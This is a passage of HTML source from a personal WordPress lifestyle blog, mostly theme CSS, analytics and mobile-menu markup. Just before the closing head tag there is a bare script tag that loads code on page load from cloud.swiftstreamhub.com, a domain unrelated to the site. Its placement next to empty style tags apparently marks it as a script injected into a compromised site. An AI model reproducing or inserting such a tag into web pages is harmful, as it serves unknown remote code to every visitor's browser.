        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d89686;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d89686;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d89686;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d89686;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d89686 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d89686 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d89686;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d89686;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d89686 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d89686;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d89686 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d89686;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d89686 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d89686 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d89686;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d89686 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d89686;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d89686;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(216, 150, 134, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d89686;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Roboto;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d89686;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d89686;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d89686;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141784504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141784504-1', {'anonymize_ip': true});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d89686;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d89686;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d89686;
                }
                .tdm-btn-style1 {
					background-color: #d89686;
				}
				.tdm-btn-style2:before {
				    border-color: #d89686;
				}
				.tdm-btn-style2 {
				    color: #d89686;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d89686;
                    -moz-box-shadow: 0 2px 16px #d89686;
                    box-shadow: 0 2px 16px #d89686;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d89686;
                    -moz-box-shadow: 0 4px 26px #d89686;
                    box-shadow: 0 4px 26px #d89686;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-36 single-format-standard td-standard-pack tdm-menu-active-style3 how-a-modern-workplace-in-my-daily-life-looks-like global-block-template-1 td-blog-lifestyle single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/A-Modern-Woman-538968019862860" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/a.modern.woman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/alla-sch%C3%A4fer-44245446/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:alla@amodernwoman.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/SchaeferAlla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCPSG-va9Nppo-RGfZ9KraAg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
